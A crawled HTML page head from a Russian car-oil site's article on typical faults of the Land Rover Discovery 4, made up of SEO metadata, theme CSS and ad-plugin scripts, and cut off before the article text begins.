

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prem-motors.ru/tipichnyie-neispravnosti-land-rover-discovery-4/
body_size: 33328
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name='robots' content='max-image-preview:large'/> <!-- This site is optimized with the Yoast SEO Premium plugin v15.2 - https://yoast.com/wordpress/plugins/seo/ --> <title>Виды поломок в автомобиле Land Rover Discovery 4 и их устранение</title> <meta name="description" content="Какие неисправности типичны для Land Rover Discovery 4, виды поломок в автомобиле Ленд Ровер Дискавери 4, причины их появления и способы устранения."/> <meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/> <link rel="canonical" href="https://prem-motors.ru/tipichnyie-neispravnosti-land-rover-discovery-4/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Виды поломок в автомобиле Land Rover Discovery 4 и их устранение"/> <meta property="og:description" content="Какие неисправности типичны для Land Rover Discovery 4, виды поломок в автомобиле Ленд Ровер Дискавери 4, причины их появления и способы устранения."/> <meta property="og:url" content="https://prem-motors.ru/tipichnyie-neispravnosti-land-rover-discovery-4/"/> <meta property="og:site_name" content="Автомасла"/> <meta property="article:published_time" content="2018-12-05T14:40:07+00:00"/> <meta property="og:image" content="https://prem-motors.ru/wp-content/uploads/2018/12/tipichnyie-neispravnosti-land-rover-discovery-4.jpg"/> <meta property="og:image:width" content="448"/> <meta property="og:image:height" content="322"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:label1" value="Написано автором"> <meta name="twitter:data1" value="Алексей Назаров"> <meta name="twitter:label2" value="Примерное время для чтения"> <meta name="twitter:data2" value="0 минут"> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://prem-motors.ru/#website","url":"https://prem-motors.ru/","name":"\u0410\u0432\u0442\u043e\u043c\u0430\u0441\u043b\u0430","description":"\u0412\u0441\u0435, \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u043e\u0431 \u0430\u0432\u0442\u043e\u043c\u0430\u0441\u043b\u0435: \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u043c\u0430\u0441\u043b\u0430\u0445 \u0432 \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c \u0438 \u041a\u041f\u041f","potentialAction":[{"@type":"SearchAction","target":"https://prem-motors.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://prem-motors.ru/tipichnyie-neispravnosti-land-rover-discovery-4/#primaryimage","inLanguage":"ru-RU","url":"https://prem-motors.ru/wp-content/uploads/2018/12/tipichnyie-neispravnosti-land-rover-discovery-4.jpg","width":448,"height":322,"caption":"Land Rover Discovery 4"},{"@type":"WebPage","@id":"https://prem-motors.ru/tipichnyie-neispravnosti-land-rover-discovery-4/#webpage","url":"https://prem-motors.ru/tipichnyie-neispravnosti-land-rover-discovery-4/","name":"\u0412\u0438\u0434\u044b \u043f\u043e\u043b\u043e\u043c\u043e\u043a \u0432 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435 Land Rover Discovery 4 \u0438 \u0438\u0445 \u0443\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u0438\u0435","isPartOf":{"@id":"https://prem-motors.ru/#website"},"primaryImageOfPage":{"@id":"https://prem-motors.ru/tipichnyie-neispravnosti-land-rover-discovery-4/#primaryimage"},"datePublished":"2018-12-05T14:40:07+00:00","dateModified":"2018-12-05T14:40:07+00:00","author":{"@id":"https://prem-motors.ru/#/schema/person/85e7cf94d43c4146d0f50ab7fc0fce3f"},"description":"\u041a\u0430\u043a\u0438\u0435 \u043d\u0435\u0438\u0441\u043f\u0440\u0430\u0432\u043d\u043e\u0441\u0442\u0438 \u0442\u0438\u043f\u0438\u0447\u043d\u044b \u0434\u043b\u044f Land Rover Discovery 4, \u0432\u0438\u0434\u044b \u043f\u043e\u043b\u043e\u043c\u043e\u043a \u0432 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435 \u041b\u0435\u043d\u0434 \u0420\u043e\u0432\u0435\u0440 \u0414\u0438\u0441\u043a\u0430\u0432\u0435\u0440\u0438 4, \u043f\u0440\u0438\u0447\u0438\u043d\u044b \u0438\u0445 \u043f\u043e\u044f\u0432\u043b\u0435\u043d\u0438\u044f \u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u044b \u0443\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u0438\u044f.","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://prem-motors.ru/tipichnyie-neispravnosti-land-rover-discovery-4/"]}]},{"@type":"Person","@id":"https://prem-motors.ru/#/schema/person/85e7cf94d43c4146d0f50ab7fc0fce3f","name":"\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041d\u0430\u0437\u0430\u0440\u043e\u0432","image":{"@type":"ImageObject","@id":"https://prem-motors.ru/#personlogo","inLanguage":"ru-RU","url":"https://prem-motors.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041d\u0430\u0437\u0430\u0440\u043e\u0432"},"description":"\u0420\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u0441\u0435\u0442\u0438 \u0421\u0422\u041e \u0441 \u043e\u0433\u0440\u043e\u043c\u043d\u044b\u043c \u0441\u0442\u0430\u0436\u0435\u043c \u0440\u0430\u0431\u043e\u0442\u044b."}]}</script> <!-- / Yoast SEO Premium plugin. --> <link rel='dns-prefetch' href='//fonts.googleapis.com'/> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;} :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;} :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;} .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;} </style> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700%7CMerriweather%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='root-style-css' href='https://prem-motors.ru/wp-content/themes/root/assets/css/style.min.css' media='all'/> <script type="text/javascript" src="https://prem-motors.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!--<script async src="https://allstat-pp.ru/1003541/93080ab106365a001dd0a359c4c0d4b1d9d0fb5d.js"></script>--> <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script><!-- Stream WordPress user activity plugin v4.0.2 --> <style>@media (min-width: 768px) {.site-header {padding-top:30px} }@media (min-width: 768px) {.site-header {padding-bottom:30px} }.site-logotype {max-width:1000px}.site-logotype img {max-height:500px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#4f4f4f}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Montserrat" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:17px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:34px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Montserrat" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:18px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 12px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {text-transform:uppercase;}.h1, h1:not(.site-title) {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h2, h2 {font-weight:bold;}.h3, h3 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h3, h3 {font-weight:bold;}.h4, h4 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h4, h4 {font-weight:bold;}.h5, h5 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h5, h5 {font-weight:bold;}.h6, h6 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#000000}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote, .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#000000}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#000000}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#991515}.site-header {background-color:#1e1e1e}.site-header {color:#ffffff}.site-title, .site-title a {color:#ffffff}.site-description, .site-description a {color:#ffffff}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#000000}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#ffffff}@media (min-width: 768px) {.site-header {background-image:url("https://prem-motors.ru/wp-content/uploads/2022/11/bg-hr.jpg")}.site-header-inner {background:none}}@media (min-width: 768px) {.site-header {background-repeat:repeat-x}}@media (min-width: 768px) {.site-header {background-position:center top}}</style><link rel="preload" href="https://prem-motors.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://prem-motors.ru/wp-content/uploads/2018/12/tipichnyie-neispravnosti-land-rover-discovery-4.jpg" as="image" crossorigin><style type="text/css" id="custom-background-css"> body.custom-background { background-color: #f2f2f2; } </style> <link rel="icon" href="https://prem-motors.ru/wp-content/uploads/2017/02/cropped-accessoriesdictionaryicon-32x32.png" sizes="32x32"/> <link rel="icon" href="https://prem-motors.ru/wp-content/uploads/2017/02/cropped-accessoriesdictionaryicon-192x192.png" sizes="192x192"/> <link rel="apple-touch-icon" href="https://prem-motors.ru/wp-content/uploads/2017/02/cropped-accessoriesdictionaryicon-180x180.png"/> <meta name="msapplication-TileImage" content="https://prem-motors.ru/wp-content/uploads/2017/02/cropped-accessoriesdictionaryicon-270x270.png"/> <style type="text/css" id="wp-custom-css"> #site-navigation { margin-bottom: 10px; } .site-description, .site-title { margin-top: 10px; text-shadow: 3px 3px 4px black; } .content-area { padding-left:20px; } .site-main .post-card img { min-height: 220px; } .post-card .entry-title { font-size: 20px; line-height: 1.2em; } .widget_categories li a{ color: #333333; } .post .entry-image img{ min-width: 100%!important; } @media (min-width: 768px) { .entry-content { padding-left: 0px; } .table-of-contents { margin-left: 0px; } } .entry-image { padding-left:40px } @media (max-width: 1024px) { .mob-hamburger { border-color: white; } .entry-image { padding-left: 20px; } .site-header { background-image: url(https://prem-motors.ru/wp-content/uploads/2022/11/footer_bg.png); } } blockquote { margin-left: 10px!important; } #site-footer { background-image: url(https://prem-motors.ru/wp-content/uploads/2022/11/footer_bg.png); } .footer-info { color: #fff; } .b-share__fb, .b-share__tw { display: none; } .widget-header { font-size: 26px; } .widget-articles { margin-bottom: 50px; padding-bottom: 10px; border-bottom: 1px solid; } .widget-article__image img{ min-width: 300px; } .widget_nav_menu ul li a { font-size: 20px; color: #333333; } .widget_nav_menu ul li a:hover { color: #991515; } </style> <style> .table-responsive table{ border-collapse: collapse; border-spacing: 0; table-layout: auto; padding: 0; width: 100%; max-width: 100%; margin: 0 auto 20px auto; } .table-responsive { overflow-x: auto; min-height: 0.01%; margin-bottom: 20px; } .table-responsive::-webkit-scrollbar { width: 10px; height: 10px; } .table-responsive::-webkit-scrollbar-thumb { background: #dddddd; border-radius: 2px; } .table-responsive::-webkit-scrollbar-track-piece { background: #fff; } @media (max-width: 992px) { .table-responsive table{ width: auto!important; margin:0 auto 15px auto!important; } } @media screen and (max-width: 767px) { .table-responsive { width: 100%; margin-bottom: 15px; overflow-y: hidden; -ms-overflow-style: -ms-autohiding-scrollbar; } .table-responsive::-webkit-scrollbar { width: 5px; height: 5px; } } @media screen and (min-width: 1200px) { .table-responsive .table { max-width: 100%!important; } } .wprt-container .table > thead > tr > th, .wprt-container .table > tbody > tr > th, .wprt-container .table > tfoot > tr > th, .wprt-container .table > thead > tr > td, .wprt-container .table > tbody > tr > td, .wprt-container .table > tfoot > tr > td, .wprt-container .table > tr > td{ border: 1px solid #dddddd!important; } .wprt-container .table > thead > tr > th, .wprt-container .table > tbody > tr > th, .wprt-container .table > tfoot > tr > th, .wprt-container .table > thead > tr > td, .wprt-container .table > tbody > tr > td, .wprt-container .table > tfoot > tr > td, .wprt-container .table > tr > td{ padding-top: 8px!important; padding-right: 8px!important; padding-bottom: 8px!important; padding-left: 8px!important; vertical-align: middle; text-align: center; } .wprt-container .table-responsive .table tr:nth-child(odd) { background-color: #fff!important; } .wprt-container .table-responsive .table tr:nth-child(even){ background-color: #f9f9f9!important; } .wprt-container .table-responsive .table thead+tbody tr:nth-child(even) { background-color: #fff!important; } .wprt-container .table-responsive .table thead+tbody tr:nth-child(odd){ background-color: #f9f9f9!important; } .table-responsive table p { margin: 0!important; padding: 0!important; } .table-responsive table tbody tr td, .table-responsive table tbody tr th{ background-color: inherit!important; } </style> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/prem-motors.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/prem-motors.ru\/ip.html","get_ip":"https:\/\/prem-motors.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} [data-fpm-type="outgoing"].fpm-show:after{pointer-events:none} 